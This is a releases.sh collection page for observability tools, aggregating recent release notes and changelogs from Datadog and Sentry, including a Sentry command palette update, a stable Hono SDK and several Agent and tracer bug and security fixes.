---
name: Observability & Monitoring
slug: observability
description: Logs, traces, metrics, and error tracking for production systems.
member_count: 4
canonical: https://releases.sh/collections/observability
---
# Observability & Monitoring
Logs, traces, metrics, and error tracking for production systems.
## Members (4)
- [Datadog](https://releases.sh/datadog) — datadoghq.com
- [Sentry](https://releases.sh/sentry) — sentry.io
- [Axiom](https://releases.sh/axiom) — axiom.co
- [Dash0](https://releases.sh/dash0) — dash0.com
## Fetching more
Append `.md` (markdown), `.json` (raw data), or `.atom` (feed) to any URL on this page.
- Aggregated release feed: `https://releases.sh/collections/observability.atom`
## Recent Releases
---
collection: observability
collection_name: Observability & Monitoring
release_count: 20
has_more: true
canonical: https://releases.sh/collections/observability
---
## Command Palette (Cmd+K) improvements in Sentry
Hit Cmd+K (or Ctrl+K on Windows/Linux) anywhere in Sentry.

**Bulk actions on issues**
Select a bunch of issues and open the palette. You can archive, resolve, or assign them all to someone without touching the mouse. Useful for the periodic "clear out the noise" session most of us do and pretend we don't.
**Full issue actions from the palette**
On any issue detail page, the palette gives you the whole action set:
- Assign the issue to someone (or yourself)
- Resolve or archive it
- Change the priority
- Copy the stack trace straight to your clipboard
- Hand it off to Seer
No need to hunt through the toolbar. Open the palette, type what you want to do, done.
**DSN lookup, two ways**
Find a DSN by project: select the DSN action in the palette and pick your project. Or just start typing the project name and the DSN action will surface in the list.
Find a project by DSN: paste a raw DSN string into the palette and it'll tell you which of your projects it belongs to. Handy when you're staring at a DSN in some config file and have no idea where it came from.
**Seer is in the palette too**
If you're on an issue and want Seer to take a crack at it, the action is right there in the palette. The palette walks you through the workflow step by step. You only ever see the next valid action, so it never feels like you're guessing what to do.
**Fast even with a lot of projects**
For organizations running a large number of projects, navigating used to mean a lot of scrolling. Now you search by project name and jump straight there.
## 4.10.2
### Bug Fixes
- LLM Observability: This fix resolves an issue in the Claude Agent SDK integration where a span's error message showed an uncategorized `unknown` error category from the upstream Claude Agent SDK instead of a descriptive API error. The integration now surfaces the detailed error message from the assistant message content.
- tracing: Fixes a race condition where extra service names could be silently dropped from Remote Configuration `/v0.7/config` payloads in multi-threaded applications (e.g. uWSGI).
- code origin: fixed an issue that could have caused pytest to crash internally when inspecting the call stack from an exception thrown by a view function when Code Origin is enabled.
- LLM Observability: Resolves an issue where non-string tag values passed to `LLMObs.annotate(tags=...)` could cause spans to be dropped during ingestion.
- LLM Observability: Fixes provider mis-attribution on `openai` spans when an `OpenAI` (or `AsyncOpenAI`) client and an `AzureOpenAI` (or `AsyncAzureOpenAI`) client are instantiated at the same time. Provider is now determined per-call rather than from the most recently constructed client.
# Agent
### Prelude
Released on: 2026-06-03
- Please refer to the [7.79.2 tag on integrations-core](https://github.com/DataDog/integrations-core/blob/master/AGENT_CHANGELOG.md#datadog-agent-version-7792) for the list of changes on the Core Checks
### Security Notes
- Bumped containerd dependencies to mitigate CVE-2026-46680: `github.com/containerd/containerd` to v1.7.32 and pinned `github.com/containerd/containerd/v2` to v2.0.9 (the EOL v2.1.x line has no fix).
### Bug Fixes
- Use the Docker daemon's `/ping` endpoint instead of `/info` to verify connectivity during `DockerUtil` initialization. Some daemons emit `DefaultAddressPools[].Base` values in `/info` that are not valid CIDRs, which fail the strict `netip.Prefix` decoding introduced by the moby v29 client and previously caused `DockerUtil` to fail to initialize. This cascaded into the Docker workloadmeta collector and the Docker core check being unavailable, leading to missing container/image tags on metrics and traces from Docker containers.
- Fix the Agent's Docker integration against Docker daemons that return malformed values in their `/info` response. The failure was visible in Agent logs as:
Docker init error: temporary failure in dockerutil, will retry later:
Error reading remote info: netip.ParsePrefix("invalid Prefix"): no '/'
When triggered, it prevented the Docker integration from initializing, which cascaded into:
- missing container and image tags on metrics, traces and logs collected from Docker containers,
- missing `docker_version` and `docker_swarm` entries in host metadata,
- missing `docker_swarm_node_role` host tag on Docker Swarm nodes,
- in containerized deployments without an explicit `DD_HOSTNAME`, the Agent could refuse to start because the Docker hostname provider could no longer determine a hostname.
- Add the macOS hardened-runtime Location Services entitlement (`com.apple.security.personal-information.location`) to signed Agent binaries in order to trigger the system location permission prompt properly.
# Datadog Cluster Agent
### Prelude
Released on: 2026-06-03 Pinned to datadog-agent v7.79.2: [CHANGELOG](https://github.com/DataDog/datadog-agent/blob/main/CHANGELOG.rst#7792).
### Bug Fixes
- Cluster Agent: Evaluate AppSec sidecar admission webhook match conditions against the deleted object for pod deletion requests.
- Cluster Agent: Prevent disabled AppSec proxy injection cleanup from enabling the AppSec sidecar admission webhook.
## JavaScript SDK 10.55.0: Hono SDK is now stable
The `@sentry/hono` SDK is now stable. If you build APIs and web apps with Hono, you can use it to monitor errors, trace requests, profile performance, track metrics, and send logs to Sentry.
If you want to jump right to the setup, check out the [Sentry Hono SDK docs](https://docs.sentry.io/platforms/javascript/guides/hono/).
## What changed
With version 10.55.0 the `@sentry/hono` SDK is now stable, and `honoIntegration` is deprecated. It continues to work for now, but we recommend migrating to the dedicated SDK. Moving from a generic integration to a standalone package means instrumentation tuned to Hono's routing and middleware, and lets us ship framework-specific features independently of the core SDK.
The SDK gives you:
**Error Monitoring** — captures unhandled exceptions reported through Hono's `onError`, including uncaught exceptions and unhandled rejections.
**Tracing** — distributed tracing across your routes and services, including middleware spans for nested Hono route groups.
**Profiling** — function-level performance data without custom instrumentation (Node.js only).
**Metrics** — application metrics correlated with your traces, logs, and errors.
**Logs** — application logs correlated with your errors and traces.
## How to use it
Hono runs across multiple JavaScript runtimes, so install the SDK that matches your environment (alongside `@sentry/hono`): `@sentry/node` for Node.js, `@sentry/cloudflare` for Cloudflare Workers, and `@sentry/bun` for Bun. If you currently use the community `@hono/sentry` middleware, migrate to Sentry's official packages.
See the [Sentry Hono SDK docs](https://docs.sentry.io/platforms/javascript/guides/hono/) to get started.
### New Features ✨
#### Admin
- Filter invoice comparison to both-sides orgs + parity metric by @armcknight in [#116420](https://github.com/getsentry/sentry/pull/116420)
- Add Billing Platform admin page with invoice comparison by @armcknight in [#116269](https://github.com/getsentry/sentry/pull/116269)
#### Api
- Union response annotations with plugin narrowing + relaxed linter by @azulus in [#116659](https://github.com/getsentry/sentry/pull/116659)
- Add [T] to 33 Serializer subclasses by @azulus in [#116629](https://github.com/getsentry/sentry/pull/116629)
- Add Serializer[T] generic; pilot on environments by @azulus in [#116538](https://github.com/getsentry/sentry/pull/116538)
- Opt 43 endpoints into Response[T] typed bodies by @azulus in [#116433](https://github.com/getsentry/sentry/pull/116433)
- Type @extend_schema responses via Response[T] stub + linter by @azulus in [#116335](https://github.com/getsentry/sentry/pull/116335)
#### Api Docs
- Publish source map debug endpoint by @cvxluo in [#116649](https://github.com/getsentry/sentry/pull/116649)
- Publish organization profile chunks endpoint by @cvxluo in [#116632](https://github.com/getsentry/sentry/pull/116632)
- Publish organization trace endpoint by @cvxluo in [#116596](https://github.com/getsentry/sentry/pull/116596)
- Publish project profiling profile endpoint by @cvxluo in [#116597](https://github.com/getsentry/sentry/pull/116597)
- Publish organization profiling flamegraph endpoint by @cvxluo in [#116449](https://github.com/getsentry/sentry/pull/116449)
- Publish group hashes endpoint by @cvxluo in [#116029](https://github.com/getsentry/sentry/pull/116029)
- Publish event attachment details endpoint by @cvxluo in [#116580](https://github.com/getsentry/sentry/pull/116580)
- Publish organization trace meta endpoint by @cvxluo in [#116445](https://github.com/getsentry/sentry/pull/116445)
- Publish event attachments list endpoint by @cvxluo in [#116536](https://github.com/getsentry/sentry/pull/116536)
- Publish project releases list endpoint by @cvxluo in [#116220](https://github.com/getsentry/sentry/pull/116220)
- Publish organization trace item attributes endpoint by @cvxluo in [#116398](https://github.com/getsentry/sentry/pull/116398)
- Publish project debug files list endpoint by @cvxluo in [#116444](https://github.com/getsentry/sentry/pull/116444)
- Publish group details endpoint by @cvxluo in [#116119](https://github.com/getsentry/sentry/pull/116119)
#### Autofix
- Allow retry creating PR by @Zylphrex in [#116518](https://github.com/getsentry/sentry/pull/116518)
- Link linear ticket in autofix PR by @Zylphrex in [#116510](https://github.com/getsentry/sentry/pull/116510)
- Add Seer Agent debug button to Autofix header by @sentry-junior in [#116166](https://github.com/getsentry/sentry/pull/116166)
#### Bitbucket Server
- Route install through API pipeline modal by @evanpurkhiser in [#116314](https://github.com/getsentry/sentry/pull/116314)
- Add frontend pipeline steps for Bitbucket Server integration setup by @evanpurkhiser in [#116294](https://github.com/getsentry/sentry/pull/116294)
- Add API-driven pipeline backend for Bitbucket Server integration setup by @evanpurkhiser in [#116295](https://github.com/getsentry/sentry/pull/116295)
#### Cells
- Use control silo organization listing for setup wizard by @lynnagara in [#116423](https://github.com/getsentry/sentry/pull/116423)
- Implement owner=1 on control silo org listing by @lynnagara in [#116439](https://github.com/getsentry/sentry/pull/116439)
- Remove cross-org feature gating from quota notifications by @lynnagara in [#115937](https://github.com/getsentry/sentry/pull/115937)
#### Conversations
- Add conversation ID to freeform search suggestions by @obostjancic in [#116568](https://github.com/getsentry/sentry/pull/116568)
- Update default search hints for AI conversations by @obostjancic in [#116561](https://github.com/getsentry/sentry/pull/116561)
- Improve freeform search to target conversation fields by @obostjancic in [#116562](https://github.com/getsentry/sentry/pull/116562)
- Expand JSON with higher auto-collapse limit in messages panel by @obostjancic in [#116368](https://github.com/getsentry/sentry/pull/116368)
#### Dynamic Sampling
- Per-org transaction rebalancing by @constantinius in [#116475](https://github.com/getsentry/sentry/pull/116475)
- Add project rebalancing to per-org pipeline by @shellmayr in [#116393](https://github.com/getsentry/sentry/pull/116393)
- Add sliding window calculation to per-org by @shellmayr in [#116083](https://github.com/getsentry/sentry/pull/116083)
- Add per-org EAP transaction volume query by @constantinius in [#115161](https://github.com/getsentry/sentry/pull/115161)
#### Eslint
- Add css interpolation semi rule by @scttcper in [#116428](https://github.com/getsentry/sentry/pull/116428)
- Add no-raw-css-in-styled rule by @scttcper in [#115934](https://github.com/getsentry/sentry/pull/115934)
- Add prefer-info-text lint rule and migrate existing usages by @TkDodo in [#116211](https://github.com/getsentry/sentry/pull/116211)
#### Explore
- Promote schema hints removal from now-done logs to remaining pages by @JoshuaKGoldberg in [#116224](https://github.com/getsentry/sentry/pull/116224)
- Switch feature flag from ourlogs- to explore-schema-hints-removal by @JoshuaKGoldberg in [#116225](https://github.com/getsentry/sentry/pull/116225)
- Space out heat maps y-axis labels by @nikkikapadia in [#116341](https://github.com/getsentry/sentry/pull/116341)
#### Issues
- Add issue.agent search filter by @malwilley in [#116584](https://github.com/getsentry/sentry/pull/116584)
- Add pretty rendering for Android Runtime (ART) event context by @markushi in [#116270](https://github.com/getsentry/sentry/pull/116270)
- Extend event context formatters for mobile SDKs by @markushi in [#116273](https://github.com/getsentry/sentry/pull/116273)
- Restore issue details tour, remove guide by @scttcper in [#116355](https://github.com/getsentry/sentry/pull/116355)
- Refine low-value span configuration UI by @ArthurKnaus in [#116460](https://github.com/getsentry/sentry/pull/116460)
- Fully enable recording of Seer actions as issue activities (with option) by @shashjar in [#116424](https://github.com/getsentry/sentry/pull/116424)
- Use shared markdown component for activity notes by @scttcper in [#116300](https://github.com/getsentry/sentry/pull/116300)
- Consolidate user feedback activity styles by @scttcper in [#116318](https://github.com/getsentry/sentry/pull/116318)
#### Jira
- Wire Marketplace installs through the API pipeline modal by @evanpurkhiser in [#116525](https://github.com/getsentry/sentry/pull/116525)
- Support installing through the API pipeline modal by @evanpurkhiser in [#116500](https://github.com/getsentry/sentry/pull/116500)
#### Msteams
- Wire Teams Marketplace installs through the API pipeline modal by @evanpurkhiser in [#116488](https://github.com/getsentry/sentry/pull/116488)
- Support installing through the API pipeline modal by @evanpurkhiser in [#116490](https://github.com/getsentry/sentry/pull/116490)
#### Ourlogs
- Add `truncate` RPC parameter for logs events query by @JoshuaKGoldberg in [#116008](https://github.com/getsentry/sentry/pull/116008)
- Add tab click tracking for Logs and Traces explore tabs by @JoshuaKGoldberg in [#115748](https://github.com/getsentry/sentry/pull/115748)
- Use `truncate` parameter in page-level logs requests by @JoshuaKGoldberg in [#116009](https://github.com/getsentry/sentry/pull/116009)
#### Preprod
- Fix snapshot tag filtering and make tags interactive by @mtopo27 in [#116330](https://github.com/getsentry/sentry/pull/116330)
- Add structured tags to snapshot test metadata by @mtopo27 in [#116307](https://github.com/getsentry/sentry/pull/116307)
#### Repositories
- Backfill auto-link repos by name matching by @wedamija in [#116541](https://github.com/getsentry/sentry/pull/116541)
- Auto-link repos to projects by name matching by @wedamija in [#116533](https://github.com/getsentry/sentry/pull/116533)
#### Seer
- Gate structured context routes on rollout flag by @Mihir-Mavalankar in [#116605](https://github.com/getsentry/sentry/pull/116605)
- Add flag to roll out structured page context to all orgs by @Mihir-Mavalankar in [#116600](https://github.com/getsentry/sentry/pull/116600)
- Remove stale feature flag `organizations:seer-agent-pr-consolidation` by @cvxluo in [#116438](https://github.com/getsentry/sentry/pull/116438)
- Add structured LLM context for metrics and profiling explorer page by @Mihir-Mavalankar in [#116250](https://github.com/getsentry/sentry/pull/116250)
#### Workflow Engine
- Update delayed processing and add evaluation logs by @saponifi3d in [#115692](https://github.com/getsentry/sentry/pull/115692)
- Implement Seer Activity handler by @leeandher in [#116410](https://github.com/getsentry/sentry/pull/116410)
#### Other
- (activity) Add (project, type) index on sentry_activity by @malwilley in [#116524](https://github.com/getsentry/sentry/pull/116524)
- (apidocs) Support union Response[T] annotations in structural linter by @azulus in [#116496](https://github.com/getsentry/sentry/pull/116496)
- (cmdk) Add search keywords to reduce no-result queries by @JonasBa in [#116431](https://github.com/getsentry/sentry/pull/116431)
- (dashboards) Track dashboard generation validation attempts by @DominikB2014 in [#116502](https://github.com/getsentry/sentry/pull/116502)
- (discord) Wire App Directory installs through the API pipeline modal by @evanpurkhiser in [#116429](https://github.com/getsentry/sentry/pull/116429)
- (eap) Add superuser `debug` param to trace item attributes by @mjq in [#116579](https://github.com/getsentry/sentry/pull/116579)
- (flagpole) Register onboarding-scm-project-creation-experiment feature flag by @jaydgoss in [#116189](https://github.com/getsentry/sentry/pull/116189)
- (github-enterprise) Route install through API pipeline modal by @evanpurkhiser in [#116316](https://github.com/getsentry/sentry/pull/116316)
- (ingest) Allow custom global inbound filter by @oioki in [#116685](https://github.com/getsentry/sentry/pull/116685)
- (issue-details) Enable Autofix for low-value spans by @ArthurKnaus in [#116468](https://github.com/getsentry/sentry/pull/116468)
- (loader) Add pride loader by @natemoo-re in [#116348](https://github.com/getsentry/sentry/pull/116348)
- (markdown) Add tag extension by @natemoo-re in [#116504](https://github.com/getsentry/sentry/pull/116504)
- (night-shift) Be more conservative about which issues get autofixed by @chromy in [#116476](https://github.com/getsentry/sentry/pull/116476)
- (onboarding) Add ScmAnalyticsFlow for project-creation reuse by @jaydgoss in [#116434](https://github.com/getsentry/sentry/pull/116434)
- (replays) Add superuser replay debugger dropdown option by @billyvg in [#116391](https://github.com/getsentry/sentry/pull/116391)
- (scm) Add github_enterprise support to SCM Platform RPC dispatch by @tnt-sentry in [#116193](https://github.com/getsentry/sentry/pull/116193)
- (scraps) RevealOnHover compound component by @natemoo-re in [#115953](https://github.com/getsentry/sentry/pull/115953)
- (seer explorer) Add unread message count to the tab icon by @sehr-m in [#114071](https://github.com/getsentry/sentry/pull/114071)
- (seer-activity) Set up the new Seer Activity data condition by @leeandher in [#116506](https://github.com/getsentry/sentry/pull/116506)
- (settings) Support legacy usage-based Seer in project settings endpoint by @srest2021 in [#115962](https://github.com/getsentry/sentry/pull/115962)
- (skills) Add analytics instrumentation skill by @natemoo-re in [#116437](https://github.com/getsentry/sentry/pull/116437)
- (snapshots) Add viewport width support to snapshot testing framework by @mtopo27 in [#115887](https://github.com/getsentry/sentry/pull/115887)
- (trace) Add `debug` param to trace item details endpoint by @mjq in [#116151](https://github.com/getsentry/sentry/pull/116151)
- (trace-waterfall) Add "EAP JSON" debug button for superusers by @mjq in [#116131](https://github.com/getsentry/sentry/pull/116131)
- (utils) Add shuffle option to CursoredScheduler by @roggenkemper in [#116297](https://github.com/getsentry/sentry/pull/116297)
- (waterfall) Add visual indication for SDK-sent v2 spans by @Lms24 in [#116386](https://github.com/getsentry/sentry/pull/116386)
- (webhooks) Add REST API endpoint for webhook URL management by @Christinarlong in [#115861](https://github.com/getsentry/sentry/pull/115861)
- Add KAFKA_TOPIC_CONSUMER_CONFIG for per-topic consumer config by @enochtangg in [#116611](https://github.com/getsentry/sentry/pull/116611)
- Reorder get topic to resolve override before lookup by @enochtangg in [#116337](https://github.com/getsentry/sentry/pull/116337)
- Remove code coverage feature by @calvin-codecov in [#116240](https://github.com/getsentry/sentry/pull/116240)
- Install sentry-options by @joshuarli in [#115835](https://github.com/getsentry/sentry/pull/115835)
### Bug Fixes 🐛
#### Aci
- Remove openIssues from Detector serializer response by @ceorourke in [#116414](https://github.com/getsentry/sentry/pull/116414)
- Scope rule workflow lookups by organization by @kcons in [#116353](https://github.com/getsentry/sentry/pull/116353)
#### Api Logs
- Log snuba throttle_threshold on rate-limited requests by @cvxluo in [#116338](https://github.com/getsentry/sentry/pull/116338)
- Preserve snuba policy info on throttles by @cvxluo in [#116263](https://github.com/getsentry/sentry/pull/116263)
#### Eap
- Handle None exception data in event forwarding by @roggenkemper in [#116544](https://github.com/getsentry/sentry/pull/116544)
- Recognize `normalize` deprecations in attribute mapping by @mjq in [#116509](https://github.com/getsentry/sentry/pull/116509)
#### Feedback
- Remove extra padding from LayoutGrid component by @sentry-junior in [#116377](https://github.com/getsentry/sentry/pull/116377)
- Make UserReport name and email nullable by @TkDodo in [#116362](https://github.com/getsentry/sentry/pull/116362)
#### Integrations
- Hide the integration Settings tab when it is empty by @evanpurkhiser in [#116688](https://github.com/getsentry/sentry/pull/116688)
- Return the proper error response shape from the integration details POST endpoint by @malwilley in [#116447](https://github.com/getsentry/sentry/pull/116447)
- Use paginated jira projects endpoint in another place by @hobzcalvin in [#116418](https://github.com/getsentry/sentry/pull/116418)
- Use paginated jira projects endpoint, behind flag by @hobzcalvin in [#116327](https://github.com/getsentry/sentry/pull/116327)
#### Issues
- Make linked issue metadata clickable by @scttcper in [#116583](https://github.com/getsentry/sentry/pull/116583)
- Read low-value span evidence as camelCase by @ArthurKnaus in [#116557](https://github.com/getsentry/sentry/pull/116557)
#### Logs
- Go back to prefetch query by @k-fish in [#114893](https://github.com/getsentry/sentry/pull/114893)
- Pass timestamp to trace item details by @nsdeschenes in [#116374](https://github.com/getsentry/sentry/pull/116374)
#### Metrics
- Pass timestamp to trace item details by @nsdeschenes in [#116315](https://github.com/getsentry/sentry/pull/116315)
- Skip tag validation when deleting Snuba subscriptions by @wedamija in [#116325](https://github.com/getsentry/sentry/pull/116325)
#### Preprod
- Document latest base project slug filter by @cameroncooke in [#116102](https://github.com/getsentry/sentry/pull/116102)
- Balance padding on active tag filter chips by @NicoHinderling in [#116417](https://github.com/getsentry/sentry/pull/116417)
- Enforce project access for artifact endpoints by @cameroncooke in [#116381](https://github.com/getsentry/sentry/pull/116381)
- Pre-filter latest base snapshot query by project access by @NicoHinderling in [#116319](https://github.com/getsentry/sentry/pull/116319)
#### Replays
- Query canonical replay id in trace tab by @romtsn in [#116432](https://github.com/getsentry/sentry/pull/116432)
- Scope issue.id group lookup to caller's accessible projects by @JoshuaKGoldberg in [#116188](https://github.com/getsentry/sentry/pull/116188)
- Stop page reloads on initial tab change by @nsdeschenes in [#116494](https://github.com/getsentry/sentry/pull/116494)
#### Workflows
- Rule deletion shouldn't automatically result in Workflow deletion by @kcons in [#116537](https://github.com/getsentry/sentry/pull/116537)
- Update Workflows with org-scoped envs when transfered with a project by @kcons in [#116239](https://github.com/getsentry/sentry/pull/116239)
#### Other
- (alerts) Fall through to issue alert handler by @ceorourke in [#116241](https://github.com/getsentry/sentry/pull/116241)
- (api) Rename duplicated event reprocessable URL by @cvxluo in [#116395](https://github.com/getsentry/sentry/pull/116395)
- (api-docs) Improve flamegraph endpoint description by @cvxluo in [#116633](https://github.com/getsentry/sentry/pull/116633)
- (autofix) Set default stopping point based on preferences by @Zylphrex in [#116340](https://github.com/getsentry/sentry/pull/116340)
- (ci) Revert parallel devservices startup for backend tests by @mchen-sentry in [#116648](https://github.com/getsentry/sentry/pull/116648)
- (conversations) Use 24h statsPeriod on detail page back link by @obostjancic in [#116361](https://github.com/getsentry/sentry/pull/116361)
- (dashboards) Move global filter loading spinner to dropdown footer by @DominikB2014 in [#116342](https://github.com/getsentry/sentry/pull/116342)
- (data-scrubbing) Stop source field suggestion scroll from crashing by @scttcper in [#116653](https://github.com/getsentry/sentry/pull/116653)
- (discord) Route App Directory install through API pipeline modal by @evanpurkhiser in [#116375](https://github.com/getsentry/sentry/pull/116375)
- (discover) Link issue event ids directly by @scttcper in [#116507](https://github.com/getsentry/sentry/pull/116507)
- (dynamic-sampling) Exclude zero-volume projects from project balancing by @shellmayr in [#116572](https://github.com/getsentry/sentry/pull/116572)
- (events) Don't default the seer referrers by @wmak in [#116704](https://github.com/getsentry/sentry/pull/116704)
- (eventstream) Guard against None entries in exception values list by @roggenkemper in [#116511](https://github.com/getsentry/sentry/pull/116511)
- (explore) Y-axis formatting decimal truncation for heatmaps by @nikkikapadia in [#116144](https://github.com/getsentry/sentry/pull/116144)
- (forms) Surface backend error messages in AutoSaveForm by @malwilley in [#116448](https://github.com/getsentry/sentry/pull/116448)
- (grouping) Fix hostname regex bugs, take 2 by @lobsterkatie in [#116587](https://github.com/getsentry/sentry/pull/116587)
- (heatmaps) Very small y-axis values turning into engineering notation and throwing errors by @nikkikapadia in [#116421](https://github.com/getsentry/sentry/pull/116421)
- (jest) Exclude scripts/ from discovery and module resolution by @armcknight in [#116413](https://github.com/getsentry/sentry/pull/116413)
- (low-value-spans) Use project platform for snippets by @ArthurKnaus in [#116675](https://github.com/getsentry/sentry/pull/116675)
- (oauth) Use hashed token lookup and reject tokens for inactive users by @michelletran-sentry in [#116323](https://github.com/getsentry/sentry/pull/116323)
- (options) Suppress option seen logs in debug mode by @JoshFerge in [#116324](https://github.com/getsentry/sentry/pull/116324)
- (ourlogs) Stabilize ECharts chart position to prevent getAttribute crash by @JoshuaKGoldberg in [#115753](https://github.com/getsentry/sentry/pull/115753)
- (pageFilters) Sort bookmarked projects above non-member projects by @JonasBa in [#116196](https://github.com/getsentry/sentry/pull/116196)
- (project-filter) Increase bottom margin by @cvxluo in [#116328](https://github.com/getsentry/sentry/pull/116328)
- (releases) Combine duplicate Author type by @cvxluo in [#116358](https://github.com/getsentry/sentry/pull/116358)
- (scm) Map unknown referrer to shared by @cmanallen in [#116403](https://github.com/getsentry/sentry/pull/116403)
- (search-query-builder) Add dynamic fetching to has by @nsdeschenes in [#116097](https://github.com/getsentry/sentry/pull/116097)
- (seer) Fix font color and link position in autofix project settings by @ryan953 in [#116602](https://github.com/getsentry/sentry/pull/116602)
- (segment-enrichment) Propagate conventional user attributes by @mjq in [#116492](https://github.com/getsentry/sentry/pull/116492)
- (settings) List all projects in context picker instead of default 1st page by @hobzcalvin in [#116072](https://github.com/getsentry/sentry/pull/116072)
- (snapshots) Increase snapshot test timeout to 30s by @mtopo27 in [#116378](https://github.com/getsentry/sentry/pull/116378)
- (spans) Deprecations shouldn't shadow public field names by @mjq in [#116387](https://github.com/getsentry/sentry/pull/116387)
- (theme) Update config.theme when mutating user theme option by @TkDodo in [#116336](https://github.com/getsentry/sentry/pull/116336)
- (trace-item-details) Allow timestamp by @wmak in [#116321](https://github.com/getsentry/sentry/pull/116321)
- (trace-waterfall) Pass timestamp to trace item details by @nsdeschenes in [#116376](https://github.com/getsentry/sentry/pull/116376)
- (traces) Downgrade Group.DoesNotExist log to info in trace serialization by @wedamija in [#116322](https://github.com/getsentry/sentry/pull/116322)
- (webhooks) Check webhooks:enabled in new webhook path by @Christinarlong in [#116459](https://github.com/getsentry/sentry/pull/116459)
- Trigger ad-hoc explorer index runs by @shruthilayaj in [#116530](https://github.com/getsentry/sentry/pull/116530)
### Internal Changes 🔧
#### Aci
- Remove usage of workflow engine redirect flag by @ceorourke in [#116609](https://github.com/getsentry/sentry/pull/116609)
- Update alerts:write settings toggle label to include reference to monitors by @malwilley in [#116313](https://github.com/getsentry/sentry/pull/116313)
#### Api
- Mark prompts-activity as private by @cvxluo in [#116702](https://github.com/getsentry/sentry/pull/116702)
- Rename `SourceMapDebugBlueThunderEdition` to `SourceMapDebug` by @cvxluo in [#116619](https://github.com/getsentry/sentry/pull/116619)
- Remove unused source-map-debug endpoint by @cvxluo in [#116594](https://github.com/getsentry/sentry/pull/116594)
- Remove experimental/projects backward-compat shim by @betegon in [#116498](https://github.com/getsentry/sentry/pull/116498)
- Remove unused events-trace-light endpoint by @cvxluo in [#116519](https://github.com/getsentry/sentry/pull/116519)
- Remove stale entries from api ownership and publish status by @cvxluo in [#116400](https://github.com/getsentry/sentry/pull/116400)
- Promote org-scoped project creation endpoint to public by @betegon in [#116333](https://github.com/getsentry/sentry/pull/116333)
#### Api Docs
- Add `EventAttachmentSerializerResponse` type and example by @cvxluo in [#116515](https://github.com/getsentry/sentry/pull/116515)
- Add DebugFileSerializerResponse type and example fixture by @cvxluo in [#116397](https://github.com/getsentry/sentry/pull/116397)
#### Ci
- Skip type coverage comment if there is no change by @shellmayr in [#116672](https://github.com/getsentry/sentry/pull/116672)
- Skip broken trace item detail tests by @kenzoengineer in [#116497](https://github.com/getsentry/sentry/pull/116497)
#### Codecov
- Remove auto_enable_codecov daily job by @giovanni-guidini in [#116570](https://github.com/getsentry/sentry/pull/116570)
- Remove GitHub Codecov account-link hooks by @giovanni-guidini in [#116569](https://github.com/getsentry/sentry/pull/116569)
- Remove stacktrace-coverage endpoint and codecovAccess setting by @giovanni-guidini in [#116565](https://github.com/getsentry/sentry/pull/116565)
- Remove Prevent API endpoints and routes by @giovanni-guidini in [#116559](https://github.com/getsentry/sentry/pull/116559)
#### Deps
- Bump js-cookie from 3.0.5 to 3.0.7 by @dependabot in [#116057](https://github.com/getsentry/sentry/pull/116057)
- Update sentry-conventions to 0.10.0 by @mjq in [#116517](https://github.com/getsentry/sentry/pull/116517)
#### Dynamic Sampling
- Document config types and simplify dir structure by @shellmayr in [#116462](https://github.com/getsentry/sentry/pull/116462)
- Only run sliding window calculations when config is enabled by @shellmayr in [#116371](https://github.com/getsentry/sentry/pull/116371)
- With multiple org volumes, make sure their duration is clear in scheduler by @shellmayr in [#116367](https://github.com/getsentry/sentry/pull/116367)
#### Explore
- Remove raw search replacement flag checks by @nsdeschenes in [#116590](https://github.com/getsentry/sentry/pull/116590)
- Port schema hints list to scraps by @priscilawebdev in [#116159](https://github.com/getsentry/sentry/pull/116159)
#### Flags
- Remove organizations:processing-error-analytics by @wedamija in [#116643](https://github.com/getsentry/sentry/pull/116643)
